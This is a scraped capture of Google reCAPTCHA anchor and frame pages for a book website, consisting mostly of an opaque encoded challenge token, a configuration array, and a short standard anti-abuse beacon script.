t8K0w5rCkDlYw6LCjMOLGMKxw6HCjMO8w64XajkfE8O9dMONEC82wow1LcOkwoPDoDkMKzvCicKow79zHMKqXHbDj8KsPm1YwpJvw6jDoETCrFdmNTjCosKIEMKswoAoZC5+Mz0MSsKCw5x/[base64]/DnyYMwpsCw6/DnmrDjVRYCWjCmE5TwoLDiH7CpsO6dTjCvkhsw68hahjCn8Otw7h9w6XDvwB1GFgkwrk+C8OYM1bCnMOTw5YQXcK1HMKWw7UOwo1Xwqdlw5jCrcKraxPCgzPClsOmf8K8w6BLw6jClsKGw4PDnRTCgGrDhSEoKMKAwrR/wqIaw5ZAUMOwXsOAwrfDpMOqQQnChwLDjMONwr/[base64]/CtcKvw67DqsKTw4jDv8Opw4tlw7rDgTPDvC0rw4jDhnLCicKTWlwdCyLCo1bCmmFRN1lJwp/CusKBwpDCqcKlCMOHXyIEw7gkw4Rkw43Dm8K+w7FrNsOWa20bO8Kjw6www7sXbhlvw64RVsOZw7w2wrDCnsKCwrE1wojDgMOMSMOvccKaa8Klw6PDicOxwpgfWgsPU3ICNMK0w5nDvsKIwqjCosO7w7Jcwr0GFU0AdwfCqyZ/[base64]/[base64]/CjFk+w6jDpDbDqcK9E0rCjAgGNsOlXMO7wonConctZ8KtDsOqwpJVRMOSfTIPZQ7CpwYpwpjDg8KEw4hgw5kvHGo8HifClRPDvsKnw4t7U1Bew6vDlUzDoQNYYyNYQ8OxwpYXC05/W8Oww6XCk8KEd8KMwqZSJmk/LMOIw701OMK/wqjDjcORNcO0Lzdnwq/DpW/DhcK+GHvCnMOXDjIfw7jDiiLDpWXDoSAPwpE8w51Zw5E4w6fCr1vCkHDDhyh5wqZiw6pbwpLCncK7wpjDgMOlOFHCvsOrAwtcw6UMwpZNwrR6w5MpH3Viw6/DgsKVw6LCncODwppjcWtLwoBBdVPDocKlwqnCj8KRwoo/w70uGVhUAAVZRXoKw7BwwpfDmsKswqrCmRnDn8KXw6DDn31Vw5B0w7lyw7jDvh/Dq8KRw4/Cl8O3w7vCnwc0TcK7CsKQw5xSJsK6wpTDj8OBFsOaT8KBworCnXpjw593w6LCiMK/[base64]/woLDl0swQRYDwonCmsKbw5Jgw7rDlBPCtS7ClQIUw7HCsjzDgQLClRomw5MJNVQPwonDlBXCrMOsw4PCm3TDiMOVK8O2N8KSw7YqJU8Aw71vwpowZSjDoCfDkhXCjWzCki/DvcKQMsOowogxwozDklHDgMOiwrNuwq/Dq8OSE08SAMOdOsKgwrIrwpU7woITHE3DvD/Dl8O9UBnCucOIbVZAw4JjbsOqw5gpw5A5ZUsVw43DhhDDu2DDrsObGMO6CU3DsgxKBsKuw6PDpsOtwoPCoBdYOUTDhV/CkcOqw7/ClCHCtwPCk8OfXxbDvjHDo1LChmPCkkTDhsKuwog0UMKGbnXCtVF3OzPCnsKbw7IEwq9wRsO3wpclwrnCvsOUw4RxwrbDlcOewrTCuHzDhCwswrnDuyLCsxwFclppa0k0wpBEZcO3wqMzw4BUwobDoSXDgl1uIgVOw5/[base64]/DhMO7w50AwqZZw4Rew7FKwqpaVsO1AsKiJcOof8Kkw4oNDMOAesOFwoPDrHHClMOXMC3Ds8OIw5I6wp1Cf2FqfxHDu2RLwrjCh8OCTVwywo/ClSzDtiQlcsKIAWx1YWcVNcKvcGVPFsOgA8O7cWnDmsOUQUXDs8KzwrxfWXrCp8KEwpDDolDDpU3Dt2tMw5fCuMKkCsOmQsKjc2nDusOUfMOjw7LCh0TDoz0Zwo/[base64]/[base64]/DkmfCm8OXTcKKN8OWFibDtMKpwopUA3fDlS5nw4lBw6zDl1kkw4EIa2BGXGPCiB8VA8OQIcK9w6lybMOlw77Ch8O/wocrYSnCqMKLw7fDssK3QsKgOA9gO3MLwoI8w5Inw4tjwo7CsT/CvcKxw5hxwqB6HcKJFwzCsDZLwo3CgsO5w4/Cri/Cm3gRVsK1OsKgecOnc8OEHV/Cs1U7ZCx0cTvDm055w5HCoMOiGMOkw4QeOMKbdMKvHsOADFZOHDFND3LDt1IWw6Nswr7DuwZEecOyworDmcKUG8Orw5RtKxI6P8Onw4zCuDLDg23Dl8OWQhATwqQfw4VxM8OtKSjCqsOawq3CrBXCkxlYwpbDslTDqCfCngcSwrLDv8O/[base64]/DvhLDgsKew7zDrh55NcKgwqvDj0oBfMOrwp3CssKxw5LCsXzChXIHXsOLNcO0IsKLw7/CjMKyJRwrwpjCkMOyJVYpCsOCIA3CpTsqwoQNAnR0VcKyTWHDjB7DjcK3UsKCAjHChEUmVMK8ZcKXw7/[base64]/BT7DjcKPTsKeRMOaWRNCLE3Cm8O6UTAHP8OIbsOsw4p1L17Dqn8fIGptw5QZw79gX8KxeMKVw77DkgfDm1JZVinDvWfDu8OlCMKJYkEbw6QrIjfDhFI9w5oKwr/DgcKOGXTDr2fDicKNaMK4TMOkwr8/c8O7esK3b0DCuXV9PMKRworCvQRLwpbCpsO7K8KvUMK4Qmh3wocvwr9vw7NYBWkUJmzCsRnCusOSIBVHw7rCr8Omwo/CoDBfwpM/wqfCv0/CjTwQw5rDvsOlG8K6IsKjw7I3EsK7w4pOwrbCisK2MQJGUMKpHsKew6jCkllnw44bwozCnVfCnmlTXMKFw4QfwrhxXHbDpsK9VkTCpidURMKaT2bDniLDqHDDvzdkAsKuEMKYw6TDvsKVw6PDrsKXRsKHw6fCvmjDuVzDpCxWwpdhw7ZDwpooBcKJwovDssOAHsKqwo/CgDbDqMKKbMOawozCiMKjw5DCisK2w494wr4ow5dTRArCvBLChmcLV8KAb8KHfsKCwr7DsSxZw51OSz/[base64]/[base64]/Dhm/DtcO7dcOwWBfDv8KbfsK8w5IlXDADA0RtXcOCfnLCgMKXa8O3w4LDkcOrE8KFw51lwo3DncKEw4s5w7N1M8OodARQw4d5b8K1w4NmwoRLwpbDgsKzwrrClV7CgsK5FsKoKk4mbGhzGcOWYcOtwolqw4bDmMOVwo3ClcKQwo7DhVBWUkoNGysZYgN/woXCvsKJE8OFXj3CuEDDucOZwqnDpgfDvcK0wr9WMgPDmi1Pwox4DMOSw6AKwptsKWTDmsOwIMOQwqZFQh8/w4DDssOCOgDChsKkw57DjVDDhcK9BmZJwqBJw5pBXcOKwql4c1/CgwN9w7ceZcOle3XCpBnCgR/CtHVyKcKbL8KGUcOuI8ObZcOZwpMqOFNUazLDocOeTCjCusKwwoPDug/CocOPw7l0Zg7CsV3ClVEjwpYGfcOXZsOww685dGY9EcOUw71Zf8KVWwHCnBTDpDh7Fyk5OcKfwoV5I8OvwoZIwrZtw7TCqFFXwptRRUPCkcOhbcOYOwDDpwgRBk3DrFvCh8OjSMOqMT0pcnXDuMOWwrDDrCbCkQE/[base64]/wpIDRWHDhBHDpjYKwo3ChTlEwrjDksOKEsO+ccOuDAfDjjfCtcOZBMKIw5Nbw4/DtMKww4zCtUgGCsKQH0TCmnTCjFjCg2TDuFIlwo5AK8Kvw6jCn8KQwp1GYBbCulNIaXXDisO9IcK0Ux17w782dsOfc8OxwrTCkcOSBhLDrMKXwofDrjN6wr7CoMOwP8ODTMKfIz/CrcODVMOecREzw444wo7Cv8OEC8O7IcKTwqHCpjrChEpaw5nDnAfDhixkwpDDuTMPw71Sb2MCw5hfw4RZUB7DkUrCsMK/[base64]/[base64]/CusKWVhlow6scNXTDg3bCgcK3HsOmW8O/TsOhw6/CmTzCqkjCs8K+w41/w7pCI8KFw7/[base64]/DkydDTcO4BUIMZ8KvV8KsIT3DvcKxIcOQwrPDjMKMYzB8wqlVMRBxw6V5w53CicOXw5vDsS/Dv8K8w4ZVTMOabETCgsKWKllnwr3ClljCpMKUe8KkQUdQByHCqcOfw4vCgnDCpiXDmcKewrUUNcOcwr/Cuz/[base64]/[base64]/ChTdcLsOHw5LCpMOZw4rCvcKIwp9/YcOtwqckw7bDgjB6BB54EcKkwq/[base64]/Cvj3DmsKWw7PCq8KbF8Oqw7lgAsOdw6zCjMKuTxXDjXPClm1awrbChwzCuMKnFzZbB3fCjMOYX8OmfQjCv3TCp8O2wrg6wqbCryjDhENbw5TDilHClg3DhsOpcMKfwpXDnV8mA1XDgk81B8OMbcOSV3EQL1/DomUfZnbCtxkRwqdSwp3CqsKpNcOVwo3DmMKAwr7CvCV7D8KmG0vDrQ1gw4HChcOhLU4rQcKUwrBgw4UAMQLDrcKbasKlcmDCr3TDgsKYw4RNLCp7cnN/w59owqdqwoTDkMKGw4TDixnCmiloZ8Kjw64fLj/[base64]/w4/CncORMcO0dWAuNGxSaUDDtFo2w4fCgHzCoMOpTA4XVsK7UBPCpQrClGbDmsOBHcKvSjXDncKZXjrCjsO9JcKPa0XCskvDiATDoj1ib8KfwoEkw6TDnMKRw7bCmEnCjWtqNCAJKXJ0VsKoWzxyw4zCssKzPjkzXcOdBBtrwqPDhMO5wr1Nw6rDrm/DtyXCucKwEn7DkWkmD3FyJ0kUw4Uhw7rClVHCqsOAworCoEsvwqDCu0ETwqzCvysvEw3CtmPDncKow7o1w6XCgcOnw7/[base64]/CkhPClAVpwp/DqsK4w7HDlQUsV2NtwppZZsKtwoQcw6/DojHDjS3Dkl5dTyPCucKow5LDrMOvSwvDu3LChCfDuC/CkcKXSsKJIsOIwqVOI8K5w4htU8KwwokxbMOMw7VgZiklcWXClcOGEx7DlQrDj2rCnCHDhk5JD8KiYSwxw7jDusKkw4d4w6pZT8OaAirConjDj8O0w7lsXFbDkcOAwqhjd8OkwpXCrMKWRsOMwoHCoVVqwp/DqVpVGsOYwq/Dh8OKE8KdAMOpw6g5JsKYw7RFJcK/wp/[base64]/Ch8OPY8KUdndwwqhvTF/CmsOObiDDry5QwpzCvcKPw7YGw5HDnsKVeMO/c1LDjTDCkMOEw5nCmEglwpjDscOhwofCnTYLwqd2w7EpVcO6IsOzw5vCpWEQw4wswrnDtBpywq3Du8KxdH/DjMOtJ8OlJRYPIVfCozBlwqPDt8OPd8OTw7bCpsOdIDoqw6V1woVPeMOAE8KNNGkmNcOCDWISw68TUsOFw4zCinIdVsKTOsO0KcKZw6sZwqU9wq/DuMOuwoXCrS8OHnLCtsK2w5wxw7wvAXvDnSbDs8KTKB7DvcOdwrfCrMK/[base64]/CtyoJBHJsw6R0w4XCphJfwqJ5wr1GBgDCgsOpNsOhwrvCkUgKRQ9/EB3CvMOtw7fDlcKCw7VUYsKhQm5xwpzDrCRWw7zDhcKLPC/DvMKKwqwfHVzCrEZkw7cxw4TCi1QvbMOoYEJgw7sDEcOawqQ2wppMdcOuc8Oow4JSISnDlH/CmcKKdMKGN8KrGMOLw43CqcK0w4Rjw5XDr2RRwq/DoRTCtzVOw68JNMKGDjjCs8Orwp7DssKtP8KCU8OPTUAxw4tCwo8hNsOlw6PDp2rDpCx5McKLIMKmwq7CqcKjwpnDosOAw43CtcKnWsORJhwNA8K/[base64]/DvCcQwoXDtMO6SAEdwoXChihNNFVxw4TCs0MUDFvCkQ3CtFbCqcObwoHDim/Dkl3DkcK7CFlMwpnCqsKNw5vDusORV8KUwpFsF3rDnSAnwp/[base64]/Ciw7DlknCjmPCjsK8EsK0w5sLwoHDt8KjVMKeLiVUAMOoc01vVcOKZcKbcsOBIMOFwqTDqWzChMKlw7bCngrDhCFSMB/DkzIyw5llw7Efwq3CtATDtzXDhMKXN8OIwoxLwobDlsK0w4fDhUJoM8K5HcO9wq3Cs8OnPEJNeEDDllJQwpLDtH53w7/CvBTCn1ZJw5YICEfCjsONwpopw47Dg0d+QsKaAcKNBcK7cBhdFsKrdcKYw4luXB3DjGXCl8Klc3JfZwZJwoIVAsKfw75lw7HCj3Biw7PDryzDhMO0w4DDvCfDmh3CkBJ7w4LCsAEKYMKJE1DCtWHCrcKcw55mSTVwwpYhJcOKL8KxXGhWEDfCjiTCt8K+IcK/HcOxbC7CgcK2fsKAMXrDjVbChsKyK8KPwrzDtiFXUwc0w4HCjcK0w7bCtcO7w7LCrMOlRDl4wrnCuWbDpcKywq0BQyHDv8O3VH5twr7DuMOkwpt/[base64]/NcOTwr/Ck8Kvw5g8w6IRw4k0YcKHYQ1twpfDqMOuwpXCmsOKwqfDjnHCr1fDr8OUwplgwqrCi8OZYMKowp1fecKFw7nCoSdhKMKawogUw7Ipwp/DtcKMwptAMMKxSMKJwoDDlRXDjmrDkSZbRCEkF1nCssKpNMO+LWVICm7DixB8ABAmw6IlZUjDmDMcBjbCqDNbwqFtwohYFMOIJcO2wpHDucOPa8KUw4EeTQIzZcKfwrnDi8O2wqJzwpQ5w57DgcO0TsOaw4pfUMKiw7tcw7jCmsOZwo5ZCsKGdsOlR8Omw4x/w7tow5FrwrTCiC8mw67CoMKHw7p6J8KNHhDCp8KLWjLCjFrDi8K5wp/DtHU8w6vCn8OQR8OxYcKEwp8tQE1ZwqjCgcOGwqY9MVLDrcKDwo/[base64]/CpxjDhcOTw5kySsOgwqRjRcK4dMKRw4dUw4vDgsKWahTCiMKFw7jDjMOdwrLCjMKXXiYDw7EhV1bDicK4wqXDusOAw4jChMOTwo7CmyrDnElpwrzDnMKIDg9UVA3DlhkqwrjDhMKUwo7DtGrCpsKZw6VHw7XCosKrw7ZIfsOIwqbCpC/[base64]/CvcKAwrQ0acOVw4TCujPCvkfDgsOvw5ZuTMK5wr0Kw7LDl8KswpLCvRPCvhcvEMO0woRRV8KALMKPRgNsWkJAw4/[base64]/Cj8OFJEDDlcOlwoHCmsKgCQjDhT4hwrNLPMO7w6TDvSJqwrgBHMK6LHx7fipgwrTDgRgOFsOIZsKVH245cDpFL8Kbw73CgcK4LcKXJCI3EnHCvTsdfCzCpsKOwo/CpRjDjlTDnMOvwpDDsQzDhBrChsOtG8KnMMKfwrbCjMOkPsOOa8Oew5/DgBvCgF3DggAdw6LCqMOEciBawqrDiD5zw6oDw69gwo02EDUTwoYTw6VHVDlUVRDDmUzDq8KUbH1JwrwdZCvClmocWsOhCMOYw5XClTTDusKcwonCg8OhXsOeQifCsidjw4vDrmTDlcO/w4M9wqXDusKRPCnCtToZwojDiQ47fg7Ct8O1wplew5DDoR0EAMK/w6JmwpnDvcKOw4DDt1Emw4jCgcK+wo8xwpxjGcOCw5/CssKqIMO9BcKzw6TCgcOjw65Vw7TCq8KAw49eUMKaQsKmAcOpw7fCoUDCu8O3CBPDl3fCkmwUw4bCvMKuCcO1wqk5woAoEnwSwpw1M8Kcw6g1FHUPwrkUwrnDq2TCusKUUEAvw5fCjxZKO8OIwo/[base64]/Cmgksw5lIZV0bI2PCkMO7fsKEw4Zww6zClQXDtXnDqAJ8YMKIW1EHc0JdbsKdJsOSw5rCiB3CqMKww595w5XDlAbDkMO1YcORX8O/KXFJb1wdw6IRS3jCtsKTDHE+w6TDh3ppasOYU2vDtDzDhGoFJMOIIw7Ch8OMwoTCtnEfwpHDoy9xMMKLBwArcHbDvcKfwrxAIALDmsObw6/CncKlwqBWwoPDucO1wpfCj1fDksOGw5XDnz/DncKtwrDDrMKDLBjDvsOvJ8OIw59pXsK/A8OYTsKIFG4wwp4TeMOwFm7DoWjDrFfCksOOTgLCglLCjcO0wo3Dm2vCq8Oqwrs+CnMBwoZ6w4tcwqTCgsKFWMKfDMKFZTnCpsKsQMO2YxBAwqnCpMKiwqvDjMKyw7nDocKhw6VEwo/CscOLeMOgFsOXw4pQwoctwo5iLE/DpcOiRcOFw7gyw61OwrE8FytuwoFiwrMnAsOXBQZGwpDDjcKsw5DCu8KRMArDsBfCsH3DvFzCs8OXNsO1GzTDuMOkLcKAw7ZaMi7DkF/DoSnCqAIEwo3DrDkHwpDCusKBwrdcwoxYBmbDg8K2wrAjBUMidMKXwrvDlMKzCsOYQcKrw4Eba8KNw6vDnsO1Ll56wpXCqCMRLhh2w7/DgsOpCsOnKjXCjkQ7wrJMOBDDuMO4w5oUJxx8V8OYwpgUJcK7c8KMw4Jxw55EOGTDm34Fw57Cs8OrbEV+w5xkw7JvUcOnw5/[base64]/CgT3Dn8OFwqXCinM5WcOFw6HDqHUOFnHChE4fw59hKMOhw5QRb2nDusO9WlYwwppxdsOdw4nDqcKEAcKvacKLw7zDpcKoVQpMwpMtY8KQYsOowqvDkSnChsOnw53CsDgTbMOnORvCpjM/w4AwREdpwrPCghBzw6DCmsOvw443VcK/wqDDncKIC8OKwpjCicOewrbCmBHCs3JQZXLCs8O5E1Vzw6PDq8OIwowaw63DlMOsw7fCgWp3D302wqlnw4XDnAZ7w4Mmw5JVw67ClMKqAcKdYsK5w4/ClsOHwoDCs3ppw43CjMOJRQRfPMKrBxLDgxvCs3/CiMKsWMKcw5nDo8OYDk3CoMKhwqoBIcONwpDCj3jCm8O3aC3DrUHCqi3DjDbDj8OGw75ww4LCgjjDg0AcwrQew6tbAcOaSMKfw4MvwqBow6zDjHHDo0pIw6PCvR/DiXfCjRFfwpXDn8KlwqFfayzCogvCrsKEw7YFw7nDh8OLwqbDhE7CjcOgwpjDisKywq9NBUPDt3XDoF01FFPDsUp6w50gwpXCpFfCv3/CnsKOwqbCoCQowrTCv8KVwpUxd8KtwrNIOnPDkF5/bMKTw687w4bCosOiwqzDq8OoPTPDpMKzwr7DtR7DpcKjIcK0w4jCj8Klwp7CqhJGYcKRclUvw4B2wohawrRmw6pww73DsFAuOMKlwqR6w5d6N0suwpLDujPDi8K5wrzCnw/Dj8OVw4PDgcOWUVgWJQ5oIk8nHsOZw5DDhMKfw5lGC1gkN8KOwpokSQPCu1kZamTDlXpVC2pzwrfDn8KgUhFMw6Q1w75DwofCjXnCssOfT0nDs8Orw7w9wr4bwro7wr/Cow9jEMKNfMKMwp92w4p/[base64]/DjBlmKMKvXMOjRTfCuztHw5wtw5EnX8O/wqDChB/Cpnh/[base64]/DscKLwpXCg8ONwrPCmm1twqsieVjCmBVWZU/DkX7CksK5w4HCvXEHw6tow5FTw4UIWcOVFMOaJxDDoMKOw4FYVgZsbMOPAh16HMK1wrhZecOQKMObb8KIZwDDhFNLMcKPw6F2woLDicKRwrTDmsKIbyoqwrVlLMOswr/[base64]/[base64]/w7/Do240OiPCvRlzwoYIwq/[base64]/DqHFzJyLClD1ATxVzw6cENnPDj8OYFE3DrzBJwqJscHUCw7LDpsOMw4XDj8KdwohQw4bCtQlNwobCjcOZw6PCiMKAegxcAcOXRibCr8KqYsOuEAjCljE4w4DCvsOMw5jDlsKKw5YARMOrCgTDicKqw4oqw63DhDPDtcOOY8OcPcOheMKTU2Nbw44MK8ODMEnDusO/cCDCnj3DnXQTT8Oew6ouwqdQwql6w7xOwrBcw75wLmomwqBJw4B2WVLDmMKdCsKUWcKcIsKWTsO9Pn7DhgRnw7B/fhbChsOaKWRVV8KsWRHCkcOVd8KRwojDoMK/Xw7DisK6IhfCqMKJw5XCr8K1woI1bcKZwog2DQvCnyHCjk/CvMKPbMKJJ8ObXWRZwqnDuD1xw4nCjgZVRMOow583Il4nwobClsOCO8KseTMSLEbDoMOvwot4w4zDuTXCqAPCvC3DgU5Iw6bDlsOFw78NC8OMw6nDmsK/w5k8TcKDwoTCocK4RcOpZMO6w7VqGzplw43Di0DDn8ORXcOaw6NXwq9UB8O3fsOZwrAzw6kCciLCuDZxw43CqiEKw5YHIALChsKSw5XDpwfCqSFjPsOAVy7CgsOMwprDvsOWwpLCh2UyBcK6wqojeCfCqcOuwqFaKDx/wpvDjMK+ScKQw418N1vClcKwwoFmw7FdaMKqw6XDjcOmwrHDk8O/aFDDqVh5Hk/[base64]/Cn8OedVMnRCnDosKkGsKDYgPDqBgsD1nCtVpZw53CtifCs8OjwrQewownVVdjJsKFw5MSAV8JwrnCpyt6w5vDgsOMbWF9wrgKw5zDucOMOsOfw6jDkGkEw4TDnMOxKXLCgsKvw5nCuTYaNnB2w7hdXsKUcgPCkyHDtMKoC8OZG8OcwrzClj/[base64]/CvcKxw5bCoMORCsOJeSBdQ8K5AT8hw5lUw7vDkw1Qwqhiw7UaBA/CqMKowrpOSMKJw5bCmAtfbcOfw6bDn2fCpwYDw7cnwrM+AsK1U0p3wqfDmsOVO1B7w4c+w4LDjxtCw43Cvig+Wg/Csyw8VsK2wp7DvHF/LsO6L1UCOsK3NiMuw4TClMO7LgrDncOUwqnDtQ4sworDgMKww6crw6HCpMOuZMOzOBtcwqrCrC/[base64]/w7fDhXvCl1jCnxrDk8OZc1vDmljDhsOjwonCvcKQLMKsWcKLFMOcOcOYw5XCn8OwwqnClkQvBCoAakxucsKjJMOzw7HCqcOXw5tHw6nDnTUqf8KydCsNB8O7UlRiw6Q0wrUlLMOPYsKuL8KIKcO8F8K/[base64]/Dp8Oqwp0WwqPDo2HDg8O3KMKiwoEnPhE7CTvCumleAg3Chh3Cu3pcw5svw5zCiD4tX8KOJsOyQsKzw7zDiVNYMW7CpMOQwrEtw5I2wpHClMK8wptFVFAbN8K/[base64]/DtTszwpogwowxw5BGfj7Dl3ASwrvDtsKqS8KSB3XCq8KtwqIvw7nDoS8bwoh5OxPConPCmSFpwq8ZwpRcw41CclLCtMKmwqkeZRxEfXoCfHJ7bsOsUyUQwplww7LCpcK3wrReH3F+w7gZBmR7w4/DlsO7KVLChFh7CMKfaHFqXMOkw5XDnMOBwp0oIsK5XkYVCcKCWsOhwog/[base64]/DtMK3FVEEA3oHwqhIwrlMwpB0wpNWEXvChWrDth/CvWAxc8OZEmIfw5UuwpHDsS3CrMKywoxQTsO9aQ3DnV3CssKLT17CoVfCqj0UecOJflEGXl7DtMKCw4Qywo9uVsKww7PCtXzDosO4w4kvwoHCnHzDoho1S0/CkVURD8KQccOgeMOtWMOCZsObSlnCp8KEJ8OWwoLDi8K8fMOww6JCVi7CpkvDs3vDj8OEw55HHxHCnzfCmwZwwo9Aw4Fdw6t/ZWVKwr9tNsORw49ewqlyGXLCn8Oaw7rDpMOFwrgATx7DmA4UPsOgAMOVw74VwrjCjMOdL8O5w6PCtWPDozHCh0bCpmrDo8KQBlPCnwxlHGTCgMOrwoXDvcK/w77DgMOcwoXDrThGYwdiwoXDqzRTSWs/H1ouecOgwq/CjzxUwr7DnGJTwpwDTMKyH8OpwpjCsMO4XR7DjMK+D38YwrzDv8OydTAww5B8eMOUwpLDtMOnwqZrw7Z7w4PCusKUK8OpA0QgK8O6wq0IwqDDq8KlTMOVwpvDuUzDscOxbsKAVMKww7VTw7PDsxpCw5HDuMOow5/Ck1HChMOnNMKqIW9VDQoUejhSw4VrWMKoDMOrw6jCgMOmw7fDuQfDsMKqSETCkUXCvcOJwqVwGRs4wrl3w55Owo7DosOtwpjCuMOKU8OiUHBew5BTwppzwphOw7nDhcO1LgrCvsKNPW/CkxzCsCHDm8Oxw6HCjcOJVsOxbMOAw7VqN8OSe8ODw4tyUyHDtmfDnsOkw7PDg2keH8KHw4IFa180QTEJw43CshLCjmYvPHTDt1vCjcKIw6zDnMOEw7LDoWBNwq/Ck1rDtcO2w67CvSZDw5cbNcOKw6LDkEw1wpHDscK3w4V9woPCvmnDtlLDlHTClMOHwonDlSTDlsKvScOTRAXDvcOkQsKvSG9NSsKzfsOSw5LDmcK0dsOewojDj8K9V8KAw6d6wpLDnsKqw7Z6MU/[base64]/Di8K9KMKeHsOOaQLDhMK3ZzbChcOqLmwdKMO6w4nDvwHDjWUxD8KPaWTCrMKwZzlMYsOZw57CpcOzGXRNw5jDswjDmcKRwrvCjsOhw5E8wpjCnRghw69uwoVrw5sudyrDscKiwqYzwqREGEMpw5EULsKUwr/DnjtUE8KdWcKfGsKTw43DssOpPsKSLcOww4jChAXDnEDCp27CssKbw77CssO/OgbCrEFqLsOPwonCrzFAfQlnRVZLfMOYwrNSMi0OBVJRw5kbw7o2wp8mOcK9w6UqLsOIw5UlwoDCncOlG3MJCx/CpQRIw7jCt8OXaWcNwq9XIMOEwpbCmljDsTMhw5kJT8OyIMKJLAbDuj/DmMOLwrrDjMKXUk88fF58w49Kw7EGwrbDlMOfO13Dv8KMw5pfDhc/w5ZRw4DCvcOfw7Y1OcO2wr/DgiXCg3NVPMO6wqtbKsKIV2PDrMKswr91wq/CsMKcQhDDmsKRwq4Ew51yw7DCnSkzRsKeF2h2RkLChsKCKRg4wo3DjMKdC8OBw5rCrRFAKMKeWsKow5jCumEKYlbCh2BBfsKtIMK+w75gFB3CjcK9Oy10AiNYRCJpOcOHG2HDsh/Dt10vwr7Di1BDwpgAwo3CoTjDiS1MU0TDqcOwRD/[base64]/Dmx/CsyBwwrnCp8K/MMK2KiLCu8KtwqdYDsO9w6nDhwR6wrA8E8O0TsODw4fDlcOePsKhwpNcV8KfOsOJI0hZwqDDmCbDkhfDoTPCtl3Cty9FfS4uAUxpwo7DuMOMwpVTfsK7bMKhw7bDglTCmcKDwqk3PcOiZxVbw6gjw5gqHsOeAyMTw4MqRcKYacO/TCzDn2J6DMO/c1fDtjZPEcO3b8OIwpNAEMOyeMOkacOhw60MVQI2TzjDrmTCnTbCvVdwCA3CvMKiw6rCocOQE0jCvBzCvcKDw4LDriLCgMO3wopzJhjCmA17a2XCqMKXVl1yw7/[base64]/DncOteAkTMzfDvMOBw59NMB8ww78Bwq7Ds8KBdMOxw6Uvw6jDrFjDk8O0wpfDqcOlQ8O+XsO/w5vDqcKiSMK9XMKmwrXDhBvDqmnCoWJLFBHDi8O0wpvDt23ClcO5wo0Fw6vCuQgiw7nDp00dUcKiW1LDsEHClQHDryLCicKGw5Q9ZcKFY8O5D8KJEMOdwqPCrsKOw5UAw7xNw4d4fEjDqkvCgcKoTcOZw40Kw4XDqgvDjsKbIDQLYMORa8KeIXbCrsOgaCI/[base64]/CjcKzw7MwTcO8VSARw6YadGTDosOnw6J6AcOBWikIw7nCiSNYWzB8IMKCw6fDtktiwr43U8OqCMODwr/DuxnCkn/[base64]/DqsOowp7CpcO/QMOtAcKZJsOSw5vCi3TDv2B8wq7CqEhsATc0wpAMbWENw7DCiVTDmcK/DsO3X8KKb8KJwonDl8KlNcOtwq7DucOhZsOWwq3DvMKdJ2fDvxXDrCLClBtFck84wqrDrAvCmMOQw6HCvcOFwoN6EsKjw656DRwBwrd7w7ABwqLDlXw+wpfCiTk5BMKow5TCgMOCT3/CicO/csODAcKiEzInbF7ClcKcS8KkwqJ4w6bDkC0Bwqovw7HCk8KYR0lYaHUqwqXDsQ/CuULDrWXCncOJRMKbw53DrizDtcKZRRfDjCN+w5ciccKjwr3CgMOUDMOAwqnCn8KTHXfCqnTClR/CkHLDsiEIw7seS8OcX8Kqw4QMVMKbwpXCpcKNw5gUP1LDl8O/[base64]/[base64]/wqbCkGYQbjrDnkzDo8OtacOHwqpswqHDt8OywojDscOTFXxtTyvDh0A4wq7DpTcDPMO4HsKMw47DmMO/w6fDlsKcwrkscMOhwrrDoMKkXMK5w4knfsKkwrbCs8OeD8KTTxXDikHDrsOUwpVbamU/csKTw5zCpMKRwrB4w5Jsw5Q2wpxqwoMew6FWBcK2EH0awqrCgcOEwpHCh8KabjEvwpHDgsOaw7tBcRLCjMOEwrdgX8KkbSZSK8KjeQ1Aw79QL8OfHSpRXcKDwrpaNcKWVhLCqXM3w6B4w4DDkMO/[base64]/[base64]/Ct8O5wodswpFRw7DCpcOlwqRvcsOWw4QFdy/DlMKTw6g9w58Of8OSwrQBLMKnw4PCs1jDjUrCgcO3wpIaVyYsw6pSRcK6T1FfwpoMMsKRwo/[base64]/[base64]/[base64]/[base64]/E00OWUvCscOZw7/[base64]/DrMOADzU3wpsOwrZuYxDDnQrDuMK1wrAnw5DDkUpgw5sCwoAeC3HCh8Ofwq0/wocOwq9Sw7pnw6lNw60xfQcmwqHCpxzDucKZwpPDp0gnQsKVw6jDhsK2H1USDxDCtsKBQgfDgcO0YMOWwpHCvVteIsK/wqQNEMOkwp19bMKQL8K1B2x/wonDo8OgwqfCrWMvwrlbw6/DjgvDosOcTWNDw7dnw71CCRvDu8OJVBfCgB8Aw4MBw54bXsKoVns\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AtQu48Z84EVBEbF0Zv/EdRIfQidAvnXmpPNcatjtJbg\\u003d\x22,1,0,null,1,1770125283386,0,0,[236,61,208],null,[16,139],\x22RC-myJUk_wmr8_wtQ\x22,null,null,null,null,null,\x220dAFcWeA5fbYJjTFGyVNCwzcGKChnHqVM9AivKnvbu414Pwwk_tFY1aB3ZSTHsemrdLkwle0su-aPb4XlE73Qm21hMIvLWS2j19Q\x22,1770208083463]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VJwscnncy3S3KJMQ9gUQcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770121685559');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>